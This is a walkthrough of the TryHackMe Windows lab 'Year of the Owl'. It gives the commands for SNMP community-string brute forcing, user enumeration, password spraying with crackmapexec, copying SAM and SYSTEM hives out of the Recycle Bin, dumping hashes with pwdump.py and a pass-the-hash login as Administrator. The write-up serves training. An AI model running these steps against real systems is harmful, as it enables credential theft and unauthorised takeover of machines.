
Year of the Owl — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/yearoftheowl
Year of the Owl follows on from Year of the Dog as the next in the New Year series. It is the first Windows box in the series, and is currently rated hard. Like many of my other boxes, Year of the Owl is inactively themed — kudos if you can guess what it’s based on! As my first Windows box, you can think of Year of the Owl as being something of a warm-up (hence the initial rating of Easy/Medium), so keep an eye out for harder Windows challenges coming soon!
Let’s get started.
Enumeration
As always, we begin with an nmap scan:
nmap -p- -vv -T5 -Pn <MACHINE-IP> -oG initial-scan
80/tcp open http syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
443/tcp open https syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3306/tcp open mysql syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5357/tcp open wsdapi syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127

We have a bunch of ports to play with here, but first up, we can tell make an informed assumption that this is a Windows box from the RDP and WinRM, as well as the lack of response to ICMP packets (hence the -Pn in the nmap command), which indicates the default Windows Defender Firewall is in place.
Before we go any further, let’s follow up with a service scan, just to be sure:
nmap -p 80,139,443,445,3306,3389,5357,5985,47001 -vv -sV -oN common-scan <MACHINE-IP>
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.4.10)
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
443/tcp open ssl/ssl syn-ack ttl 127 Apache httpd (SSL-only mode)
445/tcp open microsoft-ds? syn-ack ttl 127
3306/tcp open mysql? syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
5357/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

Nothing unusual there.
Usually here the webserver would be the most obvious vector to attack. I happen to know that there’s nothing intentionally vulnerable there — or indeed, anywhere here.
For that matter, I have yet to find a way for nmap to discover the service, making this a devil of a foothold — a true shot in the dark.
There is an SNMP server running on UDP port 161. This will give us a tonne of information about the machine.
SNMP
SNMP: The Simple Network Management Protocol. This can provide a wealth of information about our target.
First thing’s first, we need to discover the “Community String” that SNMP is using for verification. To do this we use a tool called onesixtyone:
onesixtyone <MACHINE-IP> -c /usr/share/seclists/Discovery/SNMP/snmp-onesixtyone.txt
This successfully bruteforces the community string of the server:

Inside the square brackets (blurred), is our community string. Let’s use this to access information from the SNMP server.
To do this we could use a tool such as snmp-check which would dump everything automatically; but that’s no fun. Let’s do this manually using snmp-walk. The information stored by SNMP is in a “tree” format, and is read from left to right. For example, in the string 1.3.2, you would start at node one, then select the third node from the left out of its child nodes. Of its children, you would select the second from the left.

The default location of the username list is: 1.3.6.1.4.1.77.1.2.25, making our snmp-walk command:
snmpwalk -c <COMMUNITY> -v1 <MACHINE-IP> 1.3.6.1.4.1.77.1.2.25
iso.3.6.1.4.1.77.1.2.25.1.1.5.71.117.101.115.116 = STRING: "Guest"
iso.3.6.1.4.1.77.1.2.25.1.1.6.74.97.114.101.116.104 = STRING: "Jareth"
iso.3.6.1.4.1.77.1.2.25.1.1.13.65.100.109.105.110.105.115.116.114.97.116.111.114 = STRING: "Administrator"
iso.3.6.1.4.1.77.1.2.25.1.1.14.68.101.102.97.117.108.116.65.99.99.111.117.110.116 = STRING: "DefaultAccount"
iso.3.6.1.4.1.77.1.2.25.1.1.18.87.68.65.71.85.116.105.108.105.116.121.65.99.99.111.117.110.116 = STRING: "WDAGUtilityAccount"
This output is slightly confusion, but in essence, we have 5 accounts. Of these, only one (Jareth) is not default, so let’s focus on this account from here on out.
Foothold — Jareth
We have a username, but we don’t have a password. Evaluation of the other available services doesn’t reveal anything, so we’re stuck with bruteforcing… or OSINT.
Our first bet is obviously OSINT. This is a rather unusual name, so stick it into Google and see what comes up!
Cursory research reveals that Jareth is the name of the primary antagonist in the 1986 film: Labyrinth. Further research reveals that he is mildly obsessed with the female protagonist. This allows us to guess Jareth’s password without undue difficulty.
That said, we may as well also do the bruteforce, just for the practice:
Let’s use our trusty friend, crackmapexec. We have no guarantee that our user has access to WinRM, so we’ll stick with SMB for now, then see what else we can access:
crackmapexec smb <MACHINE-IP> -u Jareth -p /usr/share/wordlists/rockyou.txt
After a few minutes, we get our answer. We are met with errors when attempting to login over RDP, so we instead try WinRM using evil-winrm, and are able to grab the flag in: user.txt:
evil-winrm -u Jareth -p <PASSWORD> -i <MACHINE-IP>

user.txtPrivesc
The privesc for this box is made rather harder by the fact that there is antivirus software alive and kicking on the system. This prevents us from using things like winPEAS, which would have been ideal. We could use a PowerShell script such as powerup.ps1. This will execute at least, however, the AV still prevents it from providing any useful information.
We’re doing this manually.
Thinking differences between Windows and Unix — what’s the difference in how the operating system handles deletion requests?
Answer — with Unix it’s a direct unlink with no easy method of recovery. In Windows, the files are unlinked, but a handle is kept in the Recycling Bin until the file itself is overwritten — i.e. files are very easy to recover.
This would be trivial if we had GUI access; however, as it is, we’re stuck in the CLI. After messing around during development of this box, I found that recycled files for each user can be found at C:\$Recycle.bin\<SID>, where SID is for individual users.
Without administrator access we can’t look at anyone else’s SID, so let’s focus on our own.
whoami /all | Select-String -Pattern "jareth" -Context 2,0
This searches the whoami /all output for the line containing our SID:
year-of-the-owl\jareth S-1-5-21-1987495829-1628902820-919763334-1001

With this, we can now navigate to the Recycling Bin and take a look:
cd 'C:\$Recycle.bin\S-1-5-21-1987495829-1628902820-919763334-1001'

Yes, there are backups of the SAM and SYSTEM registry hives here, meaning we have everything we need for the classic privesc of using these to dump the password hashes of every user account on the system.
Dumping Hashes

First we need to download these files. Fortunately evil-winrm has a download command for just this purpose. Unfortunately, it won’t work when they’re in the Recycling Bin, so we first copy them to a temp location:
copy sam.bak C:\Windows\Temp\sam.bak
copy system.bak C:\Windows\Temp\system.bak
download C:\Windows\Temp\sam.bak
download C:\Windows\Temp\system.bak
Switching back to our attacking machine, we can use a tool called pwdump.py to combine the two files, giving us our password list.
We first need to clone the creddump7 repository and install pycrypto with python2:
git clone https://github.com/Neohapsis/creddump7 && cd creddump7
python2 -m pip install pycrypto
Then we can use pwdump.py to get our hashes:
python2 pwdump.py <PATH-TO-SYSTEM-FILE> <PATH-TO-SAM-FILE>

pwdump.pyHere we have the NT and LM hashes of all user accounts on the system. We are, of course, most interested in the Administrator acccount:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
Gaining Access
Using the redacted hash, we can attempt a variety of things. The most obvious thing to try would be cracking the hash to obtain a password with which we can log in. This will not work.
Instead, let’s use the hash in a Pass-The-Hash attack over WinRM to gain access to the administrator account:
evil-winrm -u Administrator -H <HASH> -i <MACHINGE-IP>

admin.txtAnd there we have it — one box successfully, if abruptly, compromised. We have obtained full Administrator access, and taken our last flag.
Footnote
As mentioned at the start of this writeup, Year of the Owl is my first Windows box, so if you happen to have found something unintended, please let me know! I hope that this box was enjoyable, and with any luck, informative. If so, please keep an eye out for more in the future!